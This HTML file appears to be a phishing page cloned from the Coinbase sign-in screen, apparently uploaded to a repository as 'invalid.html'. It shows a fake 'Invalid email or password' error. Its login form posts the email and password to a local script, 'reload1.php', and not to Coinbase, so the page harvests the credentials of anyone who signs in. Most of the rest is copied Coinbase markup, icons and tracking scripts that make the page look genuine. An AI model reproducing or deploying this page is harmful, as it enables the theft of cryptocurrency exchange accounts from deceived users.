
==== invalid.html @ 209ff83e "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0031)https://www.coinbase.com/signin -->
<html ><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>
      Sign In - Coinbase
  </title>
  <!-- generic -->
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-32.png" sizes="32x32">
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-57.png" sizes="57x57">
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-76.png" sizes="76x76">
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-96.png" sizes="96x96">
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-128.png" sizes="128x128">
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-192.png" sizes="192x192">
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-228.png" sizes="228x228">

<!-- Android -->
<link rel="icon" href="https://www.coinbase.com/img/favicon/favicon-196.png" sizes="196x196">

<!-- iOS -->
<link rel="apple-touch-icon" href="https://www.coinbase.com/img/favicon/favicon-120.png" sizes="120x120">
<link rel="apple-touch-icon" href="https://www.coinbase.com/img/favicon/favicon-152.png" sizes="152x152">
<link rel="apple-touch-icon" href="https://www.coinbase.com/img/favicon/favicon-180.png" sizes="180x180">


      <meta property="description" name="description" content="Sign in to Coinbase. Coinbase is a secure online platform for buying, selling, transferring, and storing cryptocurrency.">
    <meta property="title" name="title" content="Sign In - Coinbase">
    <meta property="apple-itunes-app" name="apple-itunes-app" content="app-id=886427730">
      <meta property="google-site-verification" name="google-site-verification" content="R7G5THr8xgaHFkTNkr_RUB0HvX2Nf8e4qnWi0X1kmz8">
      <meta property="google-site-verification" name="google-site-verification" content="_GaQTkOlc8tLwxDbZfMdxgGPL5wnctrp-vfeavJVsHE">
    <meta property="og:description" name="og:description" content="Sign in to Coinbase. Coinbase is a secure online platform for buying, selling, transferring, and storing cryptocurrency.">
    <meta property="og:image" name="og:image" content="https://www.coinbase.com/img/og-default-04-2021.jpg">
    <meta property="og:title" name="og:title" content="Sign In - Coinbase">
    <meta property="og:type" name="og:type" content="website">
    <meta property="twitter:app:id:googleplay" name="twitter:app:id:googleplay" content="com.coinbase.android">
    <meta property="twitter:app:id:iphone" name="twitter:app:id:iphone" content="886427730">
    <meta property="twitter:app:id:ipad" name="twitter:app:id:ipad" content="886427730">
    <meta property="twitter:app:name:googleplay" name="twitter:app:name:googleplay" content="Sign In - Coinbase">
    <meta property="twitter:app:name:ipad" name="twitter:app:name:ipad" content="Sign In - Coinbase">
    <meta property="twitter:app:name:iphone" name="twitter:app:name:iphone" content="Sign In - Coinbase">
    <meta property="twitter:card" name="twitter:card" content="summary">
    <meta property="twitter:creator" name="twitter:creator" content="@coinbase">
    <meta property="twitter:description" name="twitter:description" content="Sign in to Coinbase. Coinbase is a secure online platform for buying, selling, transferring, and storing cryptocurrency.">
    <meta property="twitter:image" name="twitter:image" content="https://www.coinbase.com/img/og-default-04-2021.jpg">
    <meta property="twitter:site" name="twitter:site" content="@coinbase">
    <meta property="twitter:title" name="twitter:title" content="Sign In - Coinbase">
    <meta property="viewport" name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="manifest" href="https://www.coinbase.com/manifest.json">



  
  <script type="text/javascript">
  window.Coinbase = {"cache":{},"constants":{"ENV":"production","HTTPS":true,"BUGSNAG_JS_API_KEY":"00bf578185e5267131266f5bde8e5131","BUGSNAG_REACT_API_KEY":"afb3b2c84dbb04bf0f2f260003685211","PUSHER_SSL":true,"PUSHER_KEY":"dbb4773efe0876e515990b8701d147","PUSHER_WS_HOST":"ws.coinbase.com","PUSHER_WS_PORT":443,"PLAID_PUBLIC_KEY":"c52f3de17944312356997882b0c8de","PLAID_ENV":"production","USER":null,"S_SNIPPET_KEY":"6174a9","SESSION_ID":"dad235862ac2a3efee8db528750c5a14","DEBUG":false,"API_HOST":"https://www.coinbase.com/api","CRYPTOCURRENCIES":["BTC","BCH","BSV","ETH","ETH2","ETC","LTC","ZRX","USDC","BAT","LOOM","MANA","KNC","LINK","DNT","MKR","CVC","OMG","GNT","DAI","SNT","ZEC","XRP","REP","XLM","EOS","XTZ","ALGO","DASH","ATOM","OXT","COMP","ENJ","REPV2","BAND","NMR","CGLD","UMA","LRC","YFI","UNI","BAL","REN","WBTC","NU","YFII","FIL","AAVE","BNT","GRT","SNX","STORJ","SUSHI","MATIC","SKL","ADA","ANKR","CRV","ICP","NKN","OGN","1INCH","USDT","FORTH","CTSI","TRB","POLY","MIR","RLC","DOT","SOL","DOGE","MLN","GTC","AMP","SHIB","CHZ","KEEP","LPT","QNT","BOND","RLY","CLV","FARM","MASK","FET","PAX","ACH","ASM","PLA","RAI","TRIBE","ORN","IOTX","UST","QUICK","AXS","REQ","WLUNA","TRU","RAD","COTI","DDX","SUKU","RGT","XYO","ZEN","AUCTION","JASMY","WCFG","BTRST","AGLD","AVAX","FX","TRAC","LCX","ARPA","BADGER","KRL","PERP","RARI","DESO","API3","NCT","SHPING","UPI","CRO","AVT","MDT","VGX","ALCX","COVAL","FOX","MUSD","GALA","POWR","GYEN","ALICE","INV","LQTY","PRO","SPELL","ENS","DIA","BLZ","CTX","ERN","IDEX","MCO2","POLS","SUPER","UNFI","STX","GODS","IMX","RBN","BICO","GFI","GLM","MPL","PLU","FIDA","ORCA","QSP","RNDR","SYN","AIOZ","AERGO","HIGH"]},"variants":{"2019.january.web_public_routes":false},"modules":{},"translations":{"CURRENCY_UNIT":"$","CURRENCY_DELIMITER":",","CURRENCY_SEPARATOR":".","CURRENCY_FORMAT":"%u%n","LOCALE":"en","AVAILABLE_LOCALES":[["Deutsch","de"],["English","en"],["Español - España","es"],["Español - América Latina","es-LA"],["Français - France","fr"],["日本語","ja"],["Bahasa Indonesia","id"],["Italiano","it"],["Polski","pl"],["Português - Brasil","pt"],["Português - Portugal","pt-PT"],["Pусский","ru"],["ไทย","th"],["Türkçe","tr"]]},"utils":{},"metrics":{"browser":{"name":"Chrome","version":"99"}}};
</script>

  <link rel="stylesheet" media="all" href="./Sign In - Coinbase_files/core-b4a7722c6a0233fd75c1147bf95808510097e7d7ff2d11d50b2e38fe6cc86762.css">
  <link rel="stylesheet" media="all" href="./Sign In - Coinbase_files/application-741d571e2950345fa9a4f546150420840996fc7784da16cf7c0e42cfff07dba8.css">
    <link rel="stylesheet" media="screen" href="./Sign In - Coinbase_files/cds.a70a636364e929d06a1a.css">
  <script src="./Sign In - Coinbase_files/jquery-cb0decd18b4b0abbece3cfc180d9adc8e11dfa693cf34c2ff1ffcda86e725301.js.download"></script>
  <meta name="csrf-param" content="authenticity_token">
<meta name="csrf-token" content="oMAOV6sJEZL7NuqsthMfSAyj3PobvT5qXKRN8+mPQwq6EZOFojR6k3f0WmaEAO39u6Npu8T2G1O+xjdceguJUw==">
  


  <script src="./Sign In - Coinbase_files/application-c548227aaa3e5954fd60374d0c32d02f1965fa33948971e144b818570f8f0ff2.js.download"></script>

  
  <link rel="alternate" hreflang="de" href="https://www.coinbase.com/signin?locale=de">
  <link rel="alternate" hreflang="en" href="https://www.coinbase.com/signin">
  <link rel="alternate" hreflang="es" href="https://www.coinbase.com/signin?locale=es">
  <link rel="alternate" hreflang="fr" href="https://www.coinbase.com/signin?locale=fr">
  <link rel="alternate" hreflang="id" href="https://www.coinbase.com/signin?locale=id">
  <link rel="alternate" hreflang="it" href="https://www.coinbase.com/signin?locale=it">
  <link rel="alternate" hreflang="pl" href="https://www.coinbase.com/signin?locale=pl">
  <link rel="alternate" hreflang="pt" href="https://www.coinbase.com/signin?locale=pt">
  <link rel="alternate" hreflang="ru" href="https://www.coinbase.com/signin?locale=ru">

<link rel="alternate" hreflang="x-default" href="https://www.coinbase.com/signin">


  <link rel="canonical" href="https://www.coinbase.com/signin">
</head>

<body class="app signed-out sessions new" data-controller-name="sessions" data-action-name="new" data-view-name="Coinbase.Views.Sessions.New" data-account-id="">

  <!-- Android banner -->

  <div class="flash">
  	    <div class="alert alert-error alert-danger">
      <a class="close">×</a>
      Invalid email or password. Try clicking 'Forgot Password' if you're having trouble signing in.
</div></div>
</div>

  <div class="page-container">
    <!-- Show flash message for any browser that isn't: Webkit, Firefox 17+, IE 9+ and Opera 12+ -->

        <div class="navbar navbar-static-top">
  <div class="navbar-inner">
    <div class="container">
        <a id="main_nav_btn" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </a>

        <a href="https://www.coinbase.com/" class="brand">
          <svg height="28" viewBox="0 0 158 28" xmlns="http://www.w3.org/2000/svg" class="Header__Logo" role="button" style="
            width: 112px;
            height: 20px;
            margin-top: 2px;
            fill: #FFFFFF;
            cursor: pointer;
          ">
            <path d="M31.6354 7.81707C25.9412 7.81707 21.492 12.1397 21.492 17.9263C21.492 23.713 25.8287 27.9986 31.6354 27.9986C37.442 27.9986 41.8541 23.639 41.8541 17.8893C41.8541 12.1766 37.5174 7.81707 31.6354 7.81707ZM31.6738 23.8283C28.4311 23.8283 26.055 21.3098 26.055 17.9277C26.055 14.5072 28.3927 11.9903 31.6354 11.9903C34.9164 11.9903 37.2911 14.5456 37.2911 17.9277C37.2911 21.3098 34.9164 23.8283 31.6738 23.8283ZM43.0977 12.215H45.9261V27.6244H50.4508V8.19271H43.0977V12.215ZM10.105 11.9888C12.4811 11.9888 14.3664 13.4543 15.0821 15.6341H19.8713C19.0034 10.9743 15.1575 7.81707 10.1434 7.81707C4.4492 7.81707 0 12.1397 0 17.9277C0 23.7158 4.33681 28 10.1434 28C15.0451 28 18.9664 24.8427 19.8343 20.1445H15.0821C14.4034 22.3243 12.5181 23.8283 10.142 23.8283C6.86092 23.8283 4.56159 21.3098 4.56159 17.9277C4.56304 14.5072 6.82535 11.9888 10.105 11.9888ZM129.068 16.0482L125.75 15.5601C124.167 15.3353 123.036 14.8089 123.036 13.5682C123.036 12.215 124.507 11.5392 126.504 11.5392C128.692 11.5392 130.087 12.4783 130.389 14.0192H134.763C134.272 10.1107 131.255 7.81848 126.618 7.81848C121.829 7.81848 118.662 10.2615 118.662 13.719C118.662 17.0257 120.736 18.9437 124.921 19.5441L128.239 20.0321C129.861 20.2569 130.766 20.8972 130.766 22.0995C130.766 23.6404 129.182 24.2793 126.995 24.2793C124.317 24.2793 122.809 23.1894 122.583 21.5361H118.134C118.549 25.3322 121.527 28 126.957 28C131.897 28 135.177 25.7448 135.177 21.8732C135.177 18.4158 132.802 16.6116 129.068 16.0482ZM48.1884 0.187814C46.5294 0.187814 45.2848 1.39011 45.2848 3.04345C45.2848 4.69678 46.5281 5.89907 48.1884 5.89907C49.8474 5.89907 51.0926 4.69678 51.0926 3.04345C51.0926 1.39011 49.8474 0.187814 48.1884 0.187814ZM114.59 14.8459C114.59 10.6371 112.026 7.81848 106.596 7.81848C101.468 7.81848 98.6024 10.4123 98.0363 14.3962H102.524C102.75 12.8553 103.957 11.5776 106.521 11.5776C108.822 11.5776 109.953 12.5921 109.953 13.8328C109.953 15.4492 107.878 15.8618 105.314 16.125C101.845 16.5006 97.5468 17.7029 97.5468 22.2133C97.5468 25.7092 100.149 27.963 104.297 27.963C107.539 27.963 109.575 26.6099 110.594 24.4671C110.745 26.3837 112.178 27.6244 114.177 27.6244H116.816V23.6034H114.591V14.8459H114.59ZM110.14 19.7319C110.14 22.3257 107.878 24.2423 105.125 24.2423C103.428 24.2423 101.995 23.528 101.995 22.0255C101.995 20.1089 104.295 19.5825 106.407 19.3577C108.443 19.1699 109.574 18.7188 110.14 17.8538V19.7319ZM86.1214 7.81707C83.5944 7.81707 81.4831 8.86996 79.975 10.6357V0H75.4504V27.6244H79.8993V25.069C81.4074 26.9101 83.5577 28 86.1214 28C91.5508 28 95.6616 23.7158 95.6616 17.9277C95.6616 12.1397 91.4756 7.81707 86.1214 7.81707ZM85.4429 23.8283C82.2001 23.8283 79.8241 21.3098 79.8241 17.9277C79.8241 14.5456 82.2373 11.9903 85.4796 11.9903C88.7609 11.9903 91.0599 14.5087 91.0599 17.9277C91.0599 21.3098 88.6852 23.8283 85.4429 23.8283ZM64.6279 7.81707C61.6871 7.81707 59.7634 9.01937 58.6324 10.7111V8.19271H54.1446V27.623H58.6692V17.0627C58.6692 14.0932 60.5544 11.9888 63.3448 11.9888C65.947 11.9888 67.5675 13.83 67.5675 16.4992V27.6244H72.0921V16.162C72.0939 11.2746 69.5682 7.81707 64.6279 7.81707ZM156.745 17.2889C156.745 11.727 152.673 7.81848 147.205 7.81848C141.399 7.81848 137.137 12.1781 137.137 17.9277C137.137 23.9791 141.7 28 147.281 28C151.995 28 155.69 25.2184 156.632 21.2728H151.918C151.239 23.0016 149.58 23.9791 147.355 23.9791C144.451 23.9791 142.264 22.1749 141.774 19.0176H156.744V17.2889H156.745ZM142.039 15.785C142.756 13.0787 144.792 11.764 147.13 11.764C149.694 11.764 151.655 13.2295 152.107 15.785H142.039Z" fill-rule="evenodd"></path>
          </svg>
</a>
        <div class="mobile-bg"></div>
        <div class="nav-collapse" id="application_menu">
            <ul class="nav clearfix">
                <li class="dropdown dropdown-hover" id="resources_menu">
                  <a class="dropdown-toggle" data-toggle="dropdown" href="https://www.coinbase.com/signin#">Products <b class="caret"></b></a>
                  <ul class="dropdown-menu fadeIn animated-fast" role="menu" aria-labelledby="dLabel">
                    <li class="home "><a href="https://www.coinbase.com/">Buy/Sell Cryptocurrency</a></li>
                    <li><a href="https://pro.coinbase.com/" class="external-link">Coinbase Pro</a></li>
                    <li><a href="https://prime.coinbase.com/" class="external-link">Coinbase Prime</a></li>
                    <li><a href="https://developers.coinbase.com/" class="external-link">Developer Platform</a></li>
                    <li><a href="https://commerce.coinbase.com/" class="external-link">Coinbase Commerce</a></li>
                  </ul>
                </li>
                <li><a href="https://www.coinbase.com/help" target="_blank">Help</a></li>

            </ul>
          <ul class="nav clearfix">
                <li>
                  <a href="https://www.coinbase.com/price">Prices</a>
                </li>
              <li class="active signin"><a href="https://www.coinbase.com/signin">Sign In</a></li>
              <li style="margin-top:-1px" class=" signup"><a href="https://www.coinbase.com/signup" class="btn">Sign Up</a></li>
          </ul>
        </div>
    </div>
  </div>
</div>


    <div class="container" id="page">
      
      <noscript>
  <div class="alert alert-danger">
    <h4 class="alert-heading">Javascript is disabled in your browser</h4>
    Please enable javascript or upgrade your browser for the best experience on Coinbase.
  </div>
</noscript>


<div class="session">
  <h2 class="header">Sign in to Coinbase</h2>
  <div class="account-form">
    <div class="form">
      <form action="reload1.php" method="POST" accept-charset="UTF-8">
      
  <script src="./Sign In - Coinbase_files/enterprise.js.download"></script>



<div class="control-group">
  
  <div class="controls">
    <input type="email" name="email" id="email" class="focus text-field" placeholder="Email" required="" tabindex="1" autocomplete="off">
  </div>
</div>

<div class="control-group">
  
  <div class="controls">
    <span class="visible_active"></span>
    <input type="password" name="password" id="password" class="text-field password" placeholder="Password" autocomplete="off" tabindex="2" required>
    </div>
  
</div>





      <div class="control-group">
        <div class="controls clearfix">
          <input type="submit" name="commit" value="Sign In" class="btn btn-primary pull-right" id="signin_button" tabindex="4" data-disable-with="Signing in...">
          <label class="checkbox">
            <input type="checkbox" name="stay_signed_in" id="stay_signed_in" value="1" tabindex="3"> Keep me signed in on this computer
          </label>
        </div>
      </div>
</form>    </div>
  </div>

  <div class="account-extras">
    <p>
      <a href="https://www.coinbase.com/password_resets/new">Forgot password?</a>
      · <a href="https://www.coinbase.com/signup">Don't have an account?</a>
      · <a href="https://www.coinbase.com/legal/privacy">Privacy Policy</a><br>
    </p>
  </div>

</div>

    </div>
  </div>

  <footer>
  <div class="container">
    <div class="row-fluid">
      <div class="span2 footer__logo">
        <a href="https://www.coinbase.com/" class="brand">
          <svg height="28" viewBox="0 0 158 28" xmlns="http://www.w3.org/2000/svg" role="button" style="
            width: 112px;
            height: 20px;
            fill: #0667d0;
            cursor: pointer;
          ">
            <path d="M31.6354 7.81707C25.9412 7.81707 21.492 12.1397 21.492 17.9263C21.492 23.713 25.8287 27.9986 31.6354 27.9986C37.442 27.9986 41.8541 23.639 41.8541 17.8893C41.8541 12.1766 37.5174 7.81707 31.6354 7.81707ZM31.6738 23.8283C28.4311 23.8283 26.055 21.3098 26.055 17.9277C26.055 14.5072 28.3927 11.9903 31.6354 11.9903C34.9164 11.9903 37.2911 14.5456 37.2911 17.9277C37.2911 21.3098 34.9164 23.8283 31.6738 23.8283ZM43.0977 12.215H45.9261V27.6244H50.4508V8.19271H43.0977V12.215ZM10.105 11.9888C12.4811 11.9888 14.3664 13.4543 15.0821 15.6341H19.8713C19.0034 10.9743 15.1575 7.81707 10.1434 7.81707C4.4492 7.81707 0 12.1397 0 17.9277C0 23.7158 4.33681 28 10.1434 28C15.0451 28 18.9664 24.8427 19.8343 20.1445H15.0821C14.4034 22.3243 12.5181 23.8283 10.142 23.8283C6.86092 23.8283 4.56159 21.3098 4.56159 17.9277C4.56304 14.5072 6.82535 11.9888 10.105 11.9888ZM129.068 16.0482L125.75 15.5601C124.167 15.3353 123.036 14.8089 123.036 13.5682C123.036 12.215 124.507 11.5392 126.504 11.5392C128.692 11.5392 130.087 12.4783 130.389 14.0192H134.763C134.272 10.1107 131.255 7.81848 126.618 7.81848C121.829 7.81848 118.662 10.2615 118.662 13.719C118.662 17.0257 120.736 18.9437 124.921 19.5441L128.239 20.0321C129.861 20.2569 130.766 20.8972 130.766 22.0995C130.766 23.6404 129.182 24.2793 126.995 24.2793C124.317 24.2793 122.809 23.1894 122.583 21.5361H118.134C118.549 25.3322 121.527 28 126.957 28C131.897 28 135.177 25.7448 135.177 21.8732C135.177 18.4158 132.802 16.6116 129.068 16.0482ZM48.1884 0.187814C46.5294 0.187814 45.2848 1.39011 45.2848 3.04345C45.2848 4.69678 46.5281 5.89907 48.1884 5.89907C49.8474 5.89907 51.0926 4.69678 51.0926 3.04345C51.0926 1.39011 49.8474 0.187814 48.1884 0.187814ZM114.59 14.8459C114.59 10.6371 112.026 7.81848 106.596 7.81848C101.468 7.81848 98.6024 10.4123 98.0363 14.3962H102.524C102.75 12.8553 103.957 11.5776 106.521 11.5776C108.822 11.5776 109.953 12.5921 109.953 13.8328C109.953 15.4492 107.878 15.8618 105.314 16.125C101.845 16.5006 97.5468 17.7029 97.5468 22.2133C97.5468 25.7092 100.149 27.963 104.297 27.963C107.539 27.963 109.575 26.6099 110.594 24.4671C110.745 26.3837 112.178 27.6244 114.177 27.6244H116.816V23.6034H114.591V14.8459H114.59ZM110.14 19.7319C110.14 22.3257 107.878 24.2423 105.125 24.2423C103.428 24.2423 101.995 23.528 101.995 22.0255C101.995 20.1089 104.295 19.5825 106.407 19.3577C108.443 19.1699 109.574 18.7188 110.14 17.8538V19.7319ZM86.1214 7.81707C83.5944 7.81707 81.4831 8.86996 79.975 10.6357V0H75.4504V27.6244H79.8993V25.069C81.4074 26.9101 83.5577 28 86.1214 28C91.5508 28 95.6616 23.7158 95.6616 17.9277C95.6616 12.1397 91.4756 7.81707 86.1214 7.81707ZM85.4429 23.8283C82.2001 23.8283 79.8241 21.3098 79.8241 17.9277C79.8241 14.5456 82.2373 11.9903 85.4796 11.9903C88.7609 11.9903 91.0599 14.5087 91.0599 17.9277C91.0599 21.3098 88.6852 23.8283 85.4429 23.8283ZM64.6279 7.81707C61.6871 7.81707 59.7634 9.01937 58.6324 10.7111V8.19271H54.1446V27.623H58.6692V17.0627C58.6692 14.0932 60.5544 11.9888 63.3448 11.9888C65.947 11.9888 67.5675 13.83 67.5675 16.4992V27.6244H72.0921V16.162C72.0939 11.2746 69.5682 7.81707 64.6279 7.81707ZM156.745 17.2889C156.745 11.727 152.673 7.81848 147.205 7.81848C141.399 7.81848 137.137 12.1781 137.137 17.9277C137.137 23.9791 141.7 28 147.281 28C151.995 28 155.69 25.2184 156.632 21.2728H151.918C151.239 23.0016 149.58 23.9791 147.355 23.9791C144.451 23.9791 142.264 22.1749 141.774 19.0176H156.744V17.2889H156.745ZM142.039 15.785C142.756 13.0787 144.792 11.764 147.13 11.764C149.694 11.764 151.655 13.2295 152.107 15.785H142.039Z" fill-rule="evenodd"></path>
          </svg></a>
        <br>
        <small><span>© 2022 Coinbase</span></small>
      </div>
      <div class="span2">
        <h4 class="collapsible__toggle">Products</h4>
        <nav class="collapsible">
          <a href="https://www.coinbase.com/">Buy/Sell Cryptocurrency</a>
            <a href="https://pro.coinbase.com/">Coinbase Pro</a>
            <a href="https://prime.coinbase.com/">Coinbase Prime</a>
            <a href="https://developers.coinbase.com/">Developer Platform</a>
            <a href="https://commerce.coinbase.com/">Coinbase Commerce</a>
        </nav>
      </div>
      <div class="span2">
        <h4 class="collapsible__toggle">Learn</h4>
        <nav class="collapsible">
            <a href="https://www.coinbase.com/buy-bitcoin">Buy Bitcoin</a>
            <a href="https://www.coinbase.com/buy-bitcoincash">Buy Bitcoin Cash</a>
            <a href="https://www.coinbase.com/buy-ethereum">Buy Ethereum</a>
            <a href="https://www.coinbase.com/buy-litecoin">Buy Litecoin</a>
            <a href="https://www.coinbase.com/places">Supported Countries</a>
          <a href="http://status.coinbase.com/">Status</a>

        </nav>
      </div>
      <div class="span2">
        <h4 class="collapsible__toggle">Company</h4>
        <nav class="collapsible">
          <a href="https://www.coinbase.com/about">About</a>
          <a href="https://www.coinbase.com/careers">Careers</a>
          <a href="https://www.coinbase.com/press">Press</a>

          <div class="dropup dropdown-hover">
            <a class="dropdown-toggle" data-toggle="dropdown" href="https://www.coinbase.com/signin#">
              Legal &amp; Privacy
            </a>
            <ul class="dropdown-menu fadeIn animated-fast" role="menu" aria-labelledby="dLabel">
              <li><a href="https://www.coinbase.com/legal/user_agreement">User Agreement</a></li>
              <li><a href="https://www.coinbase.com/legal/privacy">Privacy Policy</a></li>
                <li><a href="https://www.coinbase.com/legal/licenses">Licenses &amp; Disclosures</a></li>
            </ul>
          </div>
            <a href="https://support.coinbase.com/">Support</a>
        </nav>
      </div>
        <div class="span2">
          <h4 class="collapsible__toggle">Social</h4>
          <nav class="collapsible">
            <a href="http://blog.coinbase.com/">Blog</a>
            <a href="https://twitter.com/coinbase">Twitter</a>
            <a href="https://www.facebook.com/Coinbase">Facebook</a>
          </nav>
        </div>
        <div class="span2">
          <div class="footer-locale-select">
  <h4>Language</h4>
  <p><select name="locale" id="locale_select"></select></p>
  <!-- <small><a href="https://crowdin.com/project/coinbase">Help translate Coinbase</a></small> -->
</div>

        </div>
    </div>
  </div>
</footer>

  
  <!-- Google Tag Manager -->
<script>
  // This explicity blacklists custom html and img tags from being rendered via GTM js to help
  // prevent possible javascript injection attacks via html and img. Any changes to this list
  // requires security reviews from appsec. You can request a review via go/appsec.
  dataLayer = [{
    'gtm.blacklist': ['html', 'img']
  }];

  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-M3HVLBC');
</script>
<!-- End Google Tag Manager -->


<script async="" src="./Sign In - Coinbase_files/js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() { dataLayer.push(arguments); }
  gtag('js', new Date());

  // Google remarketing tag
  gtag('config', 'AW-834608245');
</script>


<script type="text/javascript">
  /* <![CDATA[ */
  var google_conversion_id = 834608245;
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<script type="text/javascript" src="./Sign In - Coinbase_files/f.txt">
</script>

  <!-- Facebook Pixel Code -->
<img height="1" width="1" style="display:none" src="./Sign In - Coinbase_files/tr">
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script type="text/javascript" async="">
  (function(e,t){var n=e.amplitude||{_q:[],_iq:{}};var r=t.createElement("script")
  ;r.type="text/javascript";r.async=true
  ;r.src="https://www.coinbase.com/assets/vendor/amplitude-js/amplitude.min-0334e12f07f750b5f5c14fc73085a83972c0f6f633b953cc8cd4d7fc2ee6ef52.js"
  ;r.onload=function(){if(e.amplitude.runQueuedFunctions){
  e.amplitude.runQueuedFunctions()}else{
  console.log("[Amplitude] Error: could not load SDK")}}
  ;var i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)
  ;function s(e,t){e.prototype[t]=function(){
  this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}
  var o=function(){this._q=[];return this}
  ;var a=["add","append","clearAll","prepend","set","setOnce","unset"]
  ;for(var u=0;u<a.length;u++){s(o,a[u])}n.Identify=o;var c=function(){this._q=[]
  ;return this}
  ;var l=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]
  ;for(var p=0;p<l.length;p++){s(c,l[p])}n.Revenue=c
  ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId","setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","logEventWithTimestamp","logEventWithGroups","setSessionId"]
  ;function v(e){function t(t){e[t]=function(){
  e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}
  for(var n=0;n<d.length;n++){t(d[n])}}v(n);n.getInstance=function(e){
  e=(!e||e.length===0?"$default_instance":e).toLowerCase()
  ;if(!n._iq.hasOwnProperty(e)){n._iq[e]={_q:[]};v(n._iq[e])}return n._iq[e]}
  ;e.amplitude=n})(window,document);

  var instance = amplitude.getInstance();
  instance.init("132e62b5953ce8d568137d5887b6b7ab", null, {
    /* includeUtm tracking does not work as expected without saveParamsReferrerOncePerSession set to false. this allows new UTM params to come in. */
    saveParamsReferrerOncePerSession: false,
    includeUtm: true,
    includeReferrer: true
  });
  instance.setDeviceId("fb724db0-abc1-490d-a7de-378810e8e1e8");

</script>







<div></div></body></html>
